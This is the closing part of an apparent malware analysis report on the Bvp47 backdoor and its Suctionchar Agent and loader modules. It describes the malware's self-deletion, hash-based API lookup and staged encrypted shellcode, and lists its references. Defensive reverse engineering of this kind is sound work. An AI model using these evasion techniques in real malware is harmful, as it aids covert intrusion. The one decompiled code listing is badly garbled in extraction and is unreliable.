

11. Finally start loading the kernel modules:



### **A Bypass Method for Self-Deletion**

There are two calls to the unlink function in the main function. During the actual debugging process, the process can be violently modified to bypass the self-deletion of unlink:



### **Hash-Based API Function Call**

During the running process of Bvp47, a API function lookup table based on Hash value will be made.

1. The Hash table looks like following;



2. Attempt to initialize in the sub\_804C2E0 function



3. Further initialization in serial\_bind\_0x7bbf2c88\_ function



```
1|int _cdecl serial_bind_0x7bbf2c88_(int x, int y, int z)
  \frac{1}{2} \frac{1}{3} \frac{1}{4} \frac{1}{5}int result; // eax
      int v4; // ecx<br>int v5; // ebx
  \frac{1}{2}unsigned int v6; // esi
      unsigned int v7; // eax
     int v8; // eax<br>
_BOOL1 v9; // zf<br>
_DWORD *v10; // [esp+18h] [ebp-20h]
   \bf 8\overline{9}101112result = -1;v4 = x;<br>v5 = y;1314if(x)1516
      \left\{ \right.17if(y)18
         \mathcal{L}_{\mathcal{L}}if(z)1920
           \mathcal{L}if (* ( DWORD * )x
21|| (v8 = serial_bind_0x227ffec5_calloc(2084), v4 = x,
 2223v9 = v8 == 0,24*(_DWORD *)x = v8,
 25
                                                                         result = 0xD00000013,26
                                                                         1v9))
 27\{v6 = 0;2829
                do
 30\{while ( (unsigned int)(*(_DWORD *)(v5 + 8) - 1) > 1)
3132\{+iv6;<br>v5 += |20;333435if ( z \le v6 )
36goto LABEL_9;
 37
                   \mathcal{F}38
                   +V6;39
                   v10 = (DWORD^*)v4;140
                   v7 = sub_805DAB0(*(char **)v5);41v4 = (int)v10;*(_DWORD *)(v5 + 12) = *(_DWORD *)(*v10 + 4 * (v7 % 0x209));<br>*(_DWORD *)(*v10 + 4 * (v7 % 0x209)) = v5;
94214344v5 = 20;\mathcal{E}45
46while (z > v6);
 47 LABEL_9:
348
                result = 0;49
              }
 50
           \mathbf{r}51\,52\mathcal{F}53return result;
54
```
## **A Part of Shellcode**

There are some incomplete encrypted ELF files in the loader module. After decryption, there are several codes in the form of shellcode.

1. The corresponding ELF header format is defined as follows



2. Several pieces of shellcode in the middle will jump to each other



#### 3. A total of 6 pieces of shellcode



## **6. Conclusion**

Although the function implementation of the Suctionchar Agent module is relatively simple, combining Bvp47\_loader and Dewdrop, we can conclude that Bvp47 has a good architectural capability in design, and attackers can flexibly combine other functional modules to achieve attack targets and reduce exposed surface of malicious code as much as possible. Although the NSA-sourced attack activities are highly secretive, through the analysis of forensic materials within the scope of our own data and the in-depth mining of open source data, we still hope to complete our puzzle and get a glimpse of the operation methods of the top international hacker teams.

## **7. Reference**

1. Bvp47 – A Top-tier Backdoor of US NSA Equation Group

https://www.pangulab.cn/post/the\_bvp47\_a\_top-tier\_backdoor\_of\_us\_nsa\_equation\_group/

- 2. The Shadow Brokers: x0rz-EQGRP https://github.com/x0rz/EQGRP/blob/master/Linux/up/suctionchar\_agents.tar.bz2
- 3. jtcriswell/bpfa https://github.com/jtcriswell/bpfa
- 4. bpf-asm-explained

https://github.com/Igalia/pflua/blob/master/doc/technical/bpf-asm-explained.md

5. cloudflare/bpftools

https://github.com/cloudflare/bpftools